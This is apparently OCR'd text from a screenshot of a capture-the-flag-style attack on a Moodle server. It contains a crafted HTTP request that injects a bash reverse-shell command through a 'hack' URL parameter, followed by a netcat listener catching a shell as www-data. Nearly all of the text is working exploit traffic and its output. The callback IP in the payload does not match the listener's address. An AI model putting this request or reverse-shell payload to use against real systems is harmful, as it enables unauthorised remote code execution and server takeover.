 GET
/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonp
age%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&
hack=bash+-c'bash+-i+>%26+/dev/tcp/10.10.14.3/1234+0>%261' HTTP/1.1
Host: 10.10.10.153
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3
Fcmid%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=da
tasetdefinitions&cmid=7
Connection: close
Cookie: MoodleSession=16l0jj3hk9hi8n3pmr20unjvh2
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
root@kali: ~
root@kali: ~ 80x24
root@kali:~# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.153] 43784
whoami
www-data